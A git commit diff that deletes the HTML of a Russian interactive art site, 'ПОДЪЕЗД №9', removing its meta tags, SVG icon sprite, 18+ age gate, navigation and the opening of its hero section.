
==== commit 59f770b4: "build" ====
--- a/index.html
+++ b/index.html
@@ -1,860 +1 @@
-<!DOCTYPE html>
-<html lang="ru" class="no-js">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>ПОДЪЕЗД №9 — интерактивный подъезд, которого нет</title>
-<meta name="description" content="Девять этажей, ноль лифтов, один выход. Интерактивная история о неформах, сигаретах, пиве и людях, с которыми было тепло. Не портфолио. Не реклама. Просто подъезд.">
-<meta name="theme-color" content="#0b0a09">
-<link rel="canonical" href="https://kozhuharyov.ru/">
-<meta name="robots" content="index, follow">
-<meta property="og:type" content="website">
-<meta property="og:url" content="https://kozhuharyov.ru/">
-<meta property="og:locale" content="ru_RU">
-<meta property="og:title" content="ПОДЪЕЗД №9 — интерактивный подъезд, которого нет">
-<meta property="og:description" content="Девять этажей, ноль лифтов, один выход. Заходи, только если тебе есть 18.">
-<meta property="og:site_name" content="ПОДЪЕЗД №9">
-<meta property="og:image" content="https://kozhuharyov.ru/assets/img/og.jpg">
-<meta property="og:image:width" content="1200">
-<meta property="og:image:height" content="630">
-<meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:image" content="https://kozhuharyov.ru/assets/img/og.jpg">
-<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' fill='%230b0a09'/%3E%3Ctext x='32' y='45' font-family='Arial' font-size='34' font-weight='bold' fill='%23c6ff2e' text-anchor='middle'%3E9%3C/text%3E%3C/svg%3E">
-<link rel="preload" href="assets/fonts/rubik-mono-one-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="assets/fonts/pt-mono-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="assets/img/hero-stairs.webp" as="image" type="image/webp">
-<link rel="stylesheet" href="assets/css/fonts.css">
-<link rel="stylesheet" href="assets/css/base.css">
-<link rel="stylesheet" href="assets/css/sections.css">
-<script>
-  document.documentElement.classList.remove('no-js');
-  document.documentElement.classList.add('js');
-  try { if (sessionStorage.getItem('nefor.entered') === '1') document.documentElement.classList.add('already-in'); } catch (e) {}
-</script>
-</head>
-<body class="gate-open">
-<a class="skip-link" href="#floor-9">Перейти к содержимому</a>
-
-<!-- ICON SPRITE (generated) -->
-<svg xmlns="http://www.w3.org/2000/svg" style="display:none" aria-hidden="true" focusable="false">
-<symbol id="st-arrow-doodle" viewBox="0 0 200 140"><path d="M22 32 C58 46 90 54 116 68 C136 79 156 94 170 108"/>
-  <path d="M18 40 C52 53 84 61 110 75 C124 83 134 89 142 95" stroke-width="4"/>
-  <path d="M170 108 L140 98"/>
-  <path d="M170 108 L158 80"/>
-  <path d="M170 108 L177 113" stroke-width="4"/>
-  <path d="M22 32 L14 28" stroke-width="4"/>
-  <path d="M84 44 L96 47" stroke-width="4"/></symbol>
-<symbol id="st-ashtray" viewBox="0 0 120 120"><g transform="rotate(3 60 63)">
-    <circle cx="60" cy="63" r="45"/>
-    <circle cx="60" cy="63" r="35" stroke-width="4"/>
-    <g transform="rotate(-6 60 24)">
-      <rect x="30" y="18.5" width="60" height="11" rx="5.5"/>
-      <path d="M47 20 V28" stroke-width="4"/>
-      <ellipse cx="88" cy="24" rx="1.5" ry="4" fill="currentColor" stroke-width="4"/>
-    </g>
-    <g transform="rotate(24 62 80)">
-      <rect x="42" y="75.5" width="40" height="9" rx="4.5"/>
-      <path d="M56 77 V83" stroke-width="4"/>
-      <ellipse cx="80" cy="80" rx="1.2" ry="3.2" fill="currentColor" stroke-width="4"/>
-    </g>
-    <circle cx="57" cy="67" r="1" fill="currentColor"/>
-    <circle cx="66" cy="72" r="0.6" fill="currentColor"/>
-    <circle cx="50" cy="73" r="0.8" fill="currentColor"/>
-    <circle cx="70" cy="64" r="0.5" fill="currentColor"/>
-    <circle cx="62" cy="80" r="0.7" fill="currentColor"/>
-  </g>
-  <path d="M94 16 C99 12 99 7 94 5" stroke-width="4"/></symbol>
-<symbol id="st-beer-bottle" viewBox="0 0 120 120"><g transform="rotate(-3 60 60)">
-    <path d="M54 20 V43 C53 53 45 57 40 66 V103 C40 107 44 108.5 49 108.5 H71 C76 108.5 80 107 80 103 V66 C75 57 67 53 66 43 V20"/>
-    <rect x="48" y="74" width="24" height="20" rx="1.5" stroke-width="4"/>
-    <path d="M52 88 H68" stroke-width="4"/>
-    <path d="M51 12.5 Q52 10.5 54.5 10.5 H65.5 Q68 10.5 69 12.5 L69 18.5 L67 20 L65 18.5 L63 20.5 L61 18.5 L59 20.5 L57 18.5 L55 20.5 L53 18.5 L51 20 Z" fill="currentColor" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-boot" viewBox="0 0 120 120"><g transform="rotate(-3 60 70)">
-    <path d="M20 86 L20 64 C20 52 24 47 31 46 C40 45 48 50 54 56 C66 60 78 62 86 64 C96 67 102 75 104 84 L104 86 Z"/>
-    <path d="M29 49 C27 62 27 74 29 86" stroke-width="4"/>
-    <path d="M84 64 C91 70 97 78 99 86" stroke-width="4"/>
-    <path d="M58 64 L66 61" stroke-width="4"/>
-    <path d="M64 67 L72 64" stroke-width="4"/>
-    <path d="M70 69 L78 66" stroke-width="4"/>
-    <path d="M16 86 C12 89 11 95 14 100 C17 104 22 105 30 105 H96 C103 105 108 101 108 95 C108 90 105 86 102 86 Z"/>
-    <path d="M21 94 C42 92 78 92 99 94" stroke-width="4"/>
-    <path d="M32 97 V102" stroke-width="4"/>
-    <path d="M50 97 V102" stroke-width="4"/>
-    <path d="M68 97 V102" stroke-width="4"/>
-    <path d="M86 97 V102" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-bottle-cap" viewBox="0 0 120 120"><g transform="rotate(-8 60 60)">
-    <path d="M60 26 Q69.4 23.7 76.8 28.6 Q86.6 29.2 91.1 36 Q99.9 39.4 100.7 47 Q107 52.8 104 60 Q107 67.2 100.7 73 Q99.9 80.6 91.1 84 Q86.6 90.8 76.8 91.4 Q69.4 96.3 60 94 Q50.6 96.3 43.2 91.4 Q33.4 90.8 28.9 84 Q20.1 80.6 19.3 73 Q13 67.2 16 60 Q13 52.8 19.3 47 Q20.1 39.4 28.9 36 Q33.4 29.2 43.2 28.6 Q50.6 23.7 60 26 Z"/>
-    <ellipse cx="60.5" cy="59" rx="32.5" ry="24" stroke-width="4"/>
-    <path d="M67.1 32.3 L68.5 27" stroke-width="4"/>
-    <path d="M90.4 44.3 L96.2 41.3" stroke-width="4"/>
-    <path d="M95.8 65.5 L102.7 66.6" stroke-width="4"/>
-    <path d="M80.3 83.5 L84.2 88" stroke-width="4"/>
-    <path d="M52.9 87.7 L51.5 93" stroke-width="4"/>
-    <path d="M29.6 75.7 L23.8 78.7" stroke-width="4"/>
-    <path d="M24.2 54.5 L17.3 53.4" stroke-width="4"/>
-    <path d="M39.7 36.5 L35.8 32" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-cassette" viewBox="0 0 120 120"><g transform="rotate(-3 60 62)">
-    <rect x="18" y="32" width="84" height="58" rx="6"/>
-    <rect x="26" y="39" width="68" height="17" rx="2" stroke-width="4"/>
-    <circle cx="44" cy="69" r="8" stroke-width="4"/>
-    <circle cx="76" cy="69" r="8" stroke-width="4"/>
-    <circle cx="44" cy="69" r="2.5" stroke-width="4"/>
-    <circle cx="76" cy="69" r="2.5" stroke-width="4"/>
-    <path d="M32 90 L40 83 H80 L88 90" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-cd" viewBox="0 0 120 120"><g transform="rotate(-8 60 60)">
-    <circle cx="60" cy="60" r="48"/>
-    <circle cx="60" cy="60" r="20" stroke-width="4"/>
-    <circle cx="60" cy="60" r="10"/>
-    <path d="M72 38 L84 26" stroke-width="4"/>
-    <path d="M80 47 L90 37" stroke-width="4"/>
-    <path d="M32 84 L42 74" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-cigarette-butt" viewBox="0 0 120 120"><g transform="translate(5 2) rotate(-8 60 72)">
-    <path d="M28 63.5 C23 63.5 20 66.5 20 72 C20 77.5 23 80.5 28 80.5 L48 81 C52 82 54.5 81 57 78.5 L85.7 63.5 L89 60.5 L84.5 57.5 L88 54.5 L83 51.5 L80.5 48 L78.3 48.5 L51 62.5 C46.5 64.5 40 63.5 28 63.5 Z"/>
-    <path d="M40 64 L39 79.5" stroke-width="4"/>
-    <path d="M52 64.5 C54 69 55 74 56 78" stroke-width="4"/>
-    <path d="M88 58 L92 57.5" stroke-width="4"/>
-    <path d="M88 50 L91.5 49.5" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-cigarette" viewBox="0 0 120 120"><g transform="rotate(-30 60 62)">
-    <rect x="16" y="53" width="86" height="17" rx="8.5"/>
-    <path d="M44 55 V68"/>
-    <path d="M94 54 L97 57 L94 60 L97 63 L94 66 L96 69" stroke-width="4"/>
-    <ellipse cx="100" cy="61.5" rx="2" ry="7" fill="currentColor" stroke-width="4"/>
-  </g>
-  <path d="M97 37 C104 31 109 23 104 17 C100 12 92 16 93 23 C94 29 100 30 103 26"/></symbol>
-<symbol id="st-cross" viewBox="0 0 120 120"><g transform="rotate(2 60 60)">
-    <path d="M59 10 C58.5 44 60.5 76 60 108"/>
-    <path d="M63 13 V104" stroke-width="4"/>
-    <path d="M44 31 L77 30"/>
-    <path d="M42 35 L76 34" stroke-width="4"/>
-    <path d="M31 55 L89 56"/>
-    <path d="M33 59 L87 60" stroke-width="4"/>
-    <path d="M40 86 L82 72"/>
-    <path d="M42 90 L83 76" stroke-width="4"/>
-    <path d="M92 56 L96 57" stroke-width="4"/>
-    <path d="M59 10 L57 5" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-headphones" viewBox="0 0 120 120"><g transform="rotate(-4 60 60)">
-    <path d="M26 54 C26 28 41 16 60 16 C79 16 94 28 94 54"/>
-    <path d="M33 54 C33 34 45 25 60 25 C75 25 87 34 87 54" stroke-width="4"/>
-    <rect x="15" y="44" width="22" height="34" rx="10"/>
-    <rect x="83" y="44" width="22" height="34" rx="10"/>
-    <rect x="22" y="52" width="8" height="18" rx="4" stroke-width="4"/>
-    <rect x="90" y="52" width="8" height="18" rx="4" stroke-width="4"/>
-    <path d="M94 78 C99 86 90 89 91 96 C92 103 84 107 78 104" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-heart-razor" viewBox="0 0 120 120"><g transform="rotate(-5 60 66)">
-    <path d="M60 103 C36 87 24 70 27 55 C29 43 42 37 53 44 C57 46 59 49 60 52 C61 49 63 46 67 44 C78 37 91 43 93 55 C96 70 84 87 60 103 Z"/>
-  </g>
-  <g transform="translate(60 62) rotate(24)">
-    <path fill="currentColor" fill-rule="evenodd" d="M-32 -5.5 L32 -5.5 C34 -5.5 35 -4.5 35 -2.5 L35 2.5 C35 4.5 34 5.5 32 5.5 L-32 5.5 C-34 5.5 -35 4.5 -35 2.5 L-35 -2.5 C-35 -4.5 -34 -5.5 -32 -5.5 Z M-15 -4 L15 -4 L15 4 L-15 4 Z"/>
-  </g>
-  <path d="M50 104 C48.5 107 49 109.5 50 109.5 C51.5 109.5 52 107 50 104 Z" fill="currentColor"/>
-  <path d="M62 107 C60.5 110 61 113 62 113 C63.5 113 64 110 62 107 Z" fill="currentColor"/>
-  <path d="M72 101 C70 104 70.5 107 72 107 C73.5 107 74 104 72 101 Z" fill="currentColor"/></symbol>
-<symbol id="st-lighter" viewBox="0 0 120 120"><g transform="rotate(-4 60 72)">
-    <rect x="42" y="58" width="36" height="48" rx="4"/>
-    <path d="M42 74 H78" stroke-width="4"/>
-    <path d="M79 72 V77" stroke-width="4"/>
-    <path d="M60 58 V52" stroke-width="4"/>
-    <path d="M60 53 C50 48 46 37 51 28 C54 22 58 19 60 15 C62 19 66 22 69 28 C74 37 70 48 60 53 Z"/>
-    <path d="M60 45 C56 41 57 35 60 31 C63 35 64 41 60 45 Z" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-matchbox" viewBox="0 0 120 120"><g transform="rotate(-6 60 76)">
-    <rect x="30" y="56" width="60" height="48" rx="3"/>
-    <rect x="37" y="63" width="30" height="13" rx="1.5" stroke-width="4"/>
-    <rect x="35" y="84" width="50" height="13" rx="1.5" stroke-width="4"/>
-    <path d="M43 93 L47 87" stroke-width="4"/>
-    <path d="M54 93 L58 87" stroke-width="4"/>
-    <path d="M65 93 L69 87" stroke-width="4"/>
-    <path d="M76 93 L80 87" stroke-width="4"/>
-    <path d="M68 56 L85 22" stroke-width="4"/>
-    <ellipse cx="86" cy="20" rx="4" ry="5.5" transform="rotate(27 86 20)" fill="currentColor" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-phone" viewBox="0 0 120 120"><g transform="rotate(-5 60 60)">
-    <rect x="38" y="12" width="44" height="98" rx="9"/>
-    <path d="M52 18 H68" stroke-width="4"/>
-    <rect x="46" y="24" width="28" height="22" rx="2" stroke-width="4"/>
-    <path d="M51 41 L55 35 L59 41 L63 35 L67 41" stroke-width="4"/>
-    <circle cx="70.5" cy="34.5" r="0.8" fill="currentColor"/>
-    <rect x="53" y="52" width="14" height="9" rx="4.5" stroke-width="4"/>
-    <circle cx="49" cy="68" r="1" fill="currentColor"/>
-    <circle cx="60" cy="68" r="1" fill="currentColor"/>
-    <circle cx="71" cy="68" r="1" fill="currentColor"/>
-    <circle cx="49" cy="78" r="1" fill="currentColor"/>
-    <circle cx="60" cy="78" r="1" fill="currentColor"/>
-    <circle cx="71" cy="78" r="1" fill="currentColor"/>
-    <circle cx="49" cy="88" r="1" fill="currentColor"/>
-    <circle cx="60" cy="88" r="1" fill="currentColor"/>
-    <circle cx="71" cy="88" r="1" fill="currentColor"/>
-    <circle cx="60" cy="98" r="1" fill="currentColor"/>
-  </g></symbol>
-<symbol id="st-scribble-underline" viewBox="0 0 400 40"><path d="M4 18 C7 20 9 23 11 26"/>
-  <path d="M10 26 C34 14 60 30 88 20 C104 14 116 25 138 22 C160 19 172 30 196 24 C218 18 236 28 262 22 C286 16 308 29 334 21 C356 14 374 23 394 18"/>
-  <path d="M18 34 C48 27 74 36 104 30 C134 24 160 36 190 30 C220 24 248 35 278 28 C308 22 338 33 366 27 C378 25 390 27 395 30" stroke-width="4"/>
-  <path d="M58 14 C88 7 118 17 150 11 C182 5 214 15 246 9 C266 6 284 10 300 8" stroke-width="4"/></symbol>
-<symbol id="st-skull" viewBox="0 0 120 120"><g transform="translate(0 7) rotate(-3 60 58)">
-    <path d="M60 15 C79 15 91 28 91 46 C91 55 88 62 82 67 L82 76 C82 82 78 86 71 87 L49 87 C42 86 38 82 38 76 L38 67 C32 62 29 55 29 46 C29 28 41 15 60 15 Z"/>
-    <ellipse cx="47" cy="46" rx="6" ry="7" fill="currentColor"/>
-    <ellipse cx="73" cy="46" rx="6" ry="7" fill="currentColor"/>
-    <path d="M60 57 L55 69 C58 72 62 72 65 69 Z" fill="currentColor"/>
-    <path d="M45 76 H75" stroke-width="4"/>
-    <path d="M51 76 V81" stroke-width="4"/>
-    <path d="M59 76 V81" stroke-width="4"/>
-    <path d="M67 76 V81" stroke-width="4"/>
-    <path d="M67 20 L64 26 L67 31" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-snus-can" viewBox="0 0 120 120"><g transform="rotate(6 60 60)">
-    <ellipse cx="60" cy="61" rx="44" ry="41"/>
-    <ellipse cx="62" cy="58.5" rx="36" ry="33" stroke-width="4"/>
-    <circle cx="60.5" cy="59.5" r="7" stroke-width="4"/>
-    <path d="M24 84.5 L31.5 77.8" stroke-width="4"/>
-  </g></symbol>
-<symbol id="st-spray-splat" viewBox="0 0 200 200"><path d="M100 55 C112 52 120 63 127 67 L148 58 L138 76 C148 82 154 92 146 100 L166 108 L146 112 C152 124 140 136 128 132 L136 152 L118 140 C114 152 98 156 90 146 C78 152 64 142 68 130 L50 136 L58 118 C48 110 46 94 56 88 L36 78 L60 80 C62 66 78 56 90 58 Z"/>
-  <circle cx="32" cy="58" r="5"/>
-  <circle cx="24" cy="78" r="3.5"/>
-  <circle cx="18" cy="100" r="4.5"/>
-  <circle cx="26" cy="124" r="3"/>
-  <circle cx="36" cy="146" r="4"/>
-  <circle cx="52" cy="162" r="3"/>
-  <circle cx="72" cy="176" r="4.5"/>
-  <circle cx="94" cy="182" r="2.5"/>
-  <circle cx="118" cy="178" r="3.5"/>
-  <circle cx="142" cy="168" r="4"/>
-  <circle cx="160" cy="150" r="3"/>
-  <circle cx="172" cy="128" r="4.5"/>
-  <circle cx="180" cy="106" r="3"/>
-  <circle cx="176" cy="82" r="3.5"/>
-  <circle cx="164" cy="60" r="2.5"/>
-  <circle cx="146" cy="44" r="3"/>
-  <circle cx="124" cy="34" r="2.5"/>
-  <circle cx="100" cy="28" r="3.5"/>
-  <circle cx="76" cy="34" r="2.5"/>
-  <circle cx="56" cy="46" r="3"/>
-  <circle cx="42" cy="36" r="1.5"/>
-  <circle cx="156" cy="88" r="2"/>
-  <circle cx="70" cy="52" r="1.5"/>
-  <circle cx="132" cy="152" r="1.5"/>
-  <circle cx="58" cy="96" r="1.5"/>
-  <circle cx="90" cy="160" r="1.5"/>
-  <circle cx="188" cy="92" r="1.5"/>
-  <circle cx="12" cy="120" r="1.5"/>
-  <circle cx="112" cy="20" r="1.5"/>
-  <circle cx="88" cy="14" r="1"/>
-  <circle cx="196" cy="116" r="1"/>
-  <circle cx="60" cy="188" r="1"/>
-  <circle cx="144" cy="186" r="1"/>
-  <circle cx="8" cy="84" r="1"/>
-  <ellipse cx="168" cy="112" rx="3" ry="6" transform="rotate(30 168 112)"/>
-  <ellipse cx="34" cy="92" rx="2.5" ry="5.5" transform="rotate(-28 34 92)"/>
-  <ellipse cx="120" cy="168" rx="2.5" ry="5" transform="rotate(12 120 168)"/></symbol>
-<symbol id="st-star" viewBox="0 0 120 120"><g transform="rotate(7 60 60)">
-    <path fill="currentColor" d="M60 10 L69.2 37.8 L95.4 24.6 L82.2 50.8 L110 60 L82.2 69.2 L95.4 95.4 L69.2 82.2 L60 110 L50.8 82.2 L24.6 95.4 L37.8 69.2 L10 60 L37.8 50.8 L24.6 24.6 L50.8 37.8 Z"/>
-  </g></symbol>
-<symbol id="st-sunflower-seed" viewBox="0 0 120 120"><g transform="translate(-4 -7)">
-    <g transform="translate(58 42) rotate(2)">
-      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
-      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
-    </g>
-    <g transform="translate(40 64) rotate(-25)">
-      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
-      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
-    </g>
-    <g transform="translate(74 72) rotate(22)">
-      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
-      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
-    </g>
-    <circle cx="97" cy="94" r="0.8" fill="currentColor"/>
-    <circle cx="30" cy="92" r="0.6" fill="currentColor"/>
-    <circle cx="88" cy="106" r="0.7" fill="currentColor"/>
-  </g></symbol>
-<symbol id="st-torn-edge" viewBox="0 0 1200 60"><path d="M0 0 H1200 V14 L1194 22 L1182 18 L1171 29 L1160 23 L1152 33 L1146 19 L1132 24 L1124 37 L1118 26 L1106 31 L1098 16 L1086 27 L1079 44 L1073 33 L1067 26 L1052 32 L1046 19 L1034 29 L1027 40 L1021 30 L1009 23 L999 31 L991 17 L978 26 L971 36 L964 27 L950 24 L942 28 L935 25 L922 30 L914 38 L908 36 L896 31 L885 24 L872 28 L864 40 L858 28 L845 22 L838 31 L829 19 L816 29 L808 36 L801 25 L787 31 L780 17 L766 26 L758 35 L751 23 L738 30 L730 18 L716 27 L709 39 L702 27 L689 22 L681 31 L672 19 L658 28 L650 36 L643 25 L629 31 L622 17 L608 26 L600 34 L597 50 L594 33 L581 29 L572 19 L558 27 L551 38 L544 26 L531 31 L523 18 L509 27 L501 35 L494 24 L481 30 L473 19 L459 28 L451 37 L444 25 L431 31 L424 17 L410 26 L402 34 L395 23 L382 30 L374 19 L360 27 L353 38 L350 52 L347 27 L334 30 L325 18 L311 27 L303 35 L296 24 L283 30 L275 19 L261 28 L253 37 L246 25 L233 31 L226 17 L212 26 L204 34 L197 23 L184 30 L176 19 L162 27 L155 38 L148 26 L135 31 L127 18 L113 27 L105 35 L98 24 L85 30 L77 19 L63 28 L55 37 L48 25 L35 31 L27 18 L14 26 L0 20 Z"/></symbol>
-</svg>
-<!-- /ICON SPRITE -->
-
-<!-- ═══════════ ВХОДНАЯ ДВЕРЬ ═══════════ -->
-<div class="gate" id="gate" role="dialog" aria-modal="true" aria-labelledby="gate-title">
-  <div class="gate__noise" aria-hidden="true"></div>
-  <div class="gate__card">
-    <div class="gate__tape gate__tape--l" aria-hidden="true"></div>
-    <div class="gate__tape gate__tape--r" aria-hidden="true"></div>
-    <p class="gate__eyebrow">ПОДЪЕЗД №9 · ВХОД С 18 ЛЕТ · СВЕТА НЕТ</p>
-    <h1 class="gate__title" id="gate-title">ТУТ ПАХНЕТ<br>ПИВОМ<br>И <span class="acid">ПОНИМАНИЕМ</span></h1>
-    <p class="gate__text">Сайт содержит алкоголь, табак, никотин и&nbsp;плохие решения. Всё это — художественная стилизация, а&nbsp;не&nbsp;призыв. Если тебе нет 18&nbsp;— закрой вкладку и&nbsp;сделай уроки.</p>
-    <div class="gate__actions">
-      <button class="btn btn--acid" id="gate-enter" type="button" data-sound="match">
-        <span>МНЕ ЕСТЬ 18 — ВОЙТИ</span>
-      </button>
-      <button class="btn btn--ghost" id="gate-deny" type="button">МНЕ НЕТ 18</button>
-    </div>
-    <p class="gate__tiny">нажимая кнопку, ты соглашаешься, что всё происходящее — искусство. включи звук, если не боишься соседей.</p>
-  </div>
-
-  <div class="gate__joke" id="gate-joke" hidden>
-    <p class="gate__joke-eyebrow">ПРАВИЛЬНЫЙ ОТВЕТ</p>
-    <p class="gate__joke-title">НУ И МОЛОДЕЦ.</p>
-    <p class="gate__joke-text">Иди делай уроки, на улице уже темно. А мы тут просто стоим и&nbsp;разговариваем — нам тоже никто не верит, что мы взрослые.</p>
-    <button class="btn btn--ghost btn--small" id="gate-lie" type="button">ладно, мне вообще-то есть 18</button>
-  </div>
-
-  <div class="gate__cig" aria-hidden="true">
-    <span class="gate__cig-body"></span>
-    <span class="gate__cig-ember"></span>
-    <span class="gate__smoke"></span>
-  </div>
-
-  <div class="gate__stamp" aria-hidden="true">18<span>+</span></div>
-  <p class="gate__bottom">© подъезд №9 · шум слышно на всех этажах · 2009—∞</p>
-</div>
-
-<!-- ═══════════ ШАПКА ═══════════ -->
-<header class="topbar" id="topbar">
-  <a class="topbar__logo" href="#floor-9" aria-label="ПОДЪЕЗД №9 — наверх">
-    <span class="logo-mark">П9</span>
-    <span class="logo-text">ПОДЪЕЗД №9</span>
-  </a>
-  <nav class="topbar__nav" aria-label="Разделы подъезда">
-    <a href="#floor-8" data-nav="8">СТЕНА</a>
-    <a href="#floor-7" data-nav="7">МАГНИТОФОН</a>
-    <a href="#floor-6" data-nav="6">ТЕСТ</a>
-    <a href="#floor-3" data-nav="3">ПЕПЕЛЬНИЦА</a>
-  </nav>
-  <div class="topbar__actions">
-    <button class="sound-toggle" id="sound-toggle" type="button" aria-pressed="true" title="Звуки интерфейса (M)">
-      <span class="sound-toggle__bars" aria-hidden="true"><i></i><i></i><i></i></span>
-      <span class="sound-toggle__label">ЗВУК ВКЛ</span>
-    </button>
-    <span class="badge-18" title="18+">18+</span>
-  </div>
-</header>
-
-<!-- ═══════════ ЛИФТОВАЯ ШАХТА (навигация по этажам) ═══════════ -->
-<nav class="rail" aria-label="Этажи">
-  <span class="rail__caption">ЛИФТ<br>СЛОМАН</span>
-  <a class="rail__item" href="#floor-9" data-rail="9"><span class="rail__num">09</span><span class="rail__name">ВХОД</span></a>
-  <a class="rail__item" href="#floor-8" data-rail="8"><span class="rail__num">08</span><span class="rail__name">СТЕНА</span></a>
-  <a class="rail__item" href="#floor-7" data-rail="7"><span class="rail__num">07</span><span class="rail__name">МАГНИТОФОН</span></a>
-  <a class="rail__item" href="#floor-6" data-rail="6"><span class="rail__num">06</span><span class="rail__name">ТЕСТ</span></a>
-  <a class="rail__item" href="#floor-5" data-rail="5"><span class="rail__num">05</span><span class="rail__name">ГАРАЖ</span></a>
-  <a class="rail__item" href="#floor-4" data-rail="4"><span class="rail__num">04</span><span class="rail__name">НАДПИСИ</span></a>
-  <a class="rail__item" href="#floor-3" data-rail="3"><span class="rail__num">03</span><span class="rail__name">ПЕПЕЛЬНИЦА</span></a>
-  <button class="rail__item rail__item--dead" type="button" data-dead="2" aria-label="Второй этаж закрыт">02</button>
-  <a class="rail__item" href="#floor-1" data-rail="1"><span class="rail__num">01</span><span class="rail__name">ВЫХОД</span></a>
-</nav>
-
-<main id="content">
-
-  <!-- ═══════════ 9 ЭТАЖ — ВХОД ═══════════ -->
-  <section class="floor floor--hero" id="floor-9" data-floor="9" aria-labelledby="hero-title">
-    <div class="floor__stamp">ЭТАЖ 09</div>
-
-    <div class="hero" id="hero">
-      <div class="hero__bg" aria-hidden="true">
-        <span class="hero__graffiti hero__graffiti--a">НЕФОР</span>
-        <span class="hero__graffiti hero__graffiti--b">Х_Х</span>
-        <span class="hero__graffiti hero__graffiti--c">2009</span>
-        <span class="hero__graffiti hero__graffiti--d">Я ЛЮБЛЮ ТЕБЯ</span>
-        <span class="hero__stairs"></span>
-        <span class="hero__stain hero__stain--a"></span>
-        <span class="hero__stain hero__stain--b"></span>
-      </div>
-
-      <span class="hero__light" id="hero-light" aria-hidden="true"></span>
-
-      <div class="hero__secret" id="hero-secret" aria-hidden="true">
-        <span class="secret secret--1">ТУТ БЫЛ ВОВА</span>
-        <span class="secret secret--2">Катя + Лёша = ♥</span>
-        <span class="secret secret--3">не сдавайся</span>
-        <span class="secret secret--4">3-я квартира, ты забыл ключи</span>
-        <span class="secret secret--5">выход есть. он за тобой.</span>
-      </div>
-
-      <div class="hero__sign" id="hero-sign" aria-hidden="true">
-        <span class="hero__sign-tube"></span>
-        <span class="hero__sign-text">КУРИТЬ<br>НЕ ЗАПРЕЩЕНО</span>
-        <span class="hero__sign-glow"></span>
-      </div>
-
-      <div class="hero__meta" aria-hidden="true">
-        <span>ЭТАЖ 09</span>
-        <span>ОСВЕЩЕНИЕ — НЕТ</span>
